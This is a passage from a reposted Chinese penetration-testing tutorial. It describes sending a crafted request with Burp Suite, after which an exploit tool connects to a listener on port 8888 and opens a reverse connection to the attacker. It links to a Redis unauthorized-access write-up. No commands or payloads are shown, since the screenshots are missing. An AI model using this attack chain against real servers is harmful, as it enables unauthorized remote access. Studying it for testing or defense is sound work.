

0x05 抓包发送



这里实际上对目标服务器做了二次请求,第一次请求是我们刚刚用BP发送的,第二次请求是利用到的jso工具发送的,它会连接到启动LRMP服务的8888端口,再进行反弹连接。如果不熟悉此过程可以看看下面如何进行反弹连接的,Redis未授权描述的更详细https://blog.csdn.net/m0_61506558/article/details/126738073?spm=1001.2014.3001.5501

Redis未授权访问漏洞_jinyouxin的博客-CSDN博客

原文地址:https://blog.csdn.net/m0_61506558/article/details/127713894

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。

如若转载,请注明出处:http://www.7code.cn/show_28170.html

如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!